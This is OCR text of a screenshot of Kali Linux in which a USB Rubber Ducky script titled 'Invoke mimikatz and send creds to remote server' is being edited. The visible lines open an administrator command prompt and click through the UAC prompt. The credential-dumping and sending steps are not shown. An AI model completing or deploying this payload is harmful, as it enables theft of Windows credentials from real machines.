 Kali Linux 2016.1 vm amd64 VMware Workstation
File Edit View VM Tabs Help
Windows 7 Kali Linux 2016.1 vm amd64
Activities Terminal Thu 17:18
root@kali: ~/ducky/encoder
File Edit View Search Terminal Tabs Help
root@kali: ~/ducky/encoder root@kali: ~/ducky/encoder
GNU nano 2.5.1 File: invoke-mimikatz.txt Modified
REM Title: Invoke mimikatz and send creds to remote server
REM Author: Hak5Darren Props: Mubix, Clymb3r, Gentilkiwi
DELAY 1000
REM
REM
REM
REM
REM
REM
REM
REM Open an admin command prompt
GUI r
DELAY 500
STRING powershell Start-Process cmd -Verb runAs
ENTER
DELAY 2000
ALT y
DELAY 1000
REM
REM
REM
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line
HAK5
Ai Pr Ps Id S
2:18 PM
8/25/2016
4